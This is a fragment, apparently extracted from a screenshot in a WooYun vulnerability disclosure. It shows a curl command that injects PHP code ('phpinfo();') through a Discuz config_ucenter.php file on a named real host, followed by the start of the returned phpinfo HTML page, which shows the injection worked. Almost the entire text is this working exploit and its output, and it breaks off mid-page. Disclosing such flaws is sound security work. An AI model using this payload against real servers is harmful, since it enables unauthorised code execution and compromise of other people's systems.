 $ curl http://tita.qq.com/bbs/config/config_ucenter.ph
p -d 'discuz=phpinfo();&f=id'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-trans
itional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
www.wooyun.org